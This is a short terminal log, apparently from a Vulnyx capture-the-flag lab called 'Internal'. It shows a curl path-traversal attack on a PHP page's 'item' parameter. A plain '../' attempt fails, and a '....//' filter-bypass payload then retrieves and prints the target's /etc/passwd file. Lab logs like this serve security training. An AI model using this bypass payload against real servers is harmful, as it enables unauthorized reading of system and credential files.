 ┌──(axltl㉿qqqqqqqq)-[~/Vulnyx/Internal]
└─$ curl -X GET "http://192.168.211.130/internal-item.php?item=index.html../../../../../../etc/passwd"
<pre>
</pre>
┌──(axltl㉿qqqqqqqq)-[~/Vulnyx/Internal]
└─$ curl -X GET "http://192.168.211.130/internal-item.php?item=index.html....//....//....//....//....//etc//pass
wd"
<pre>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
</pre>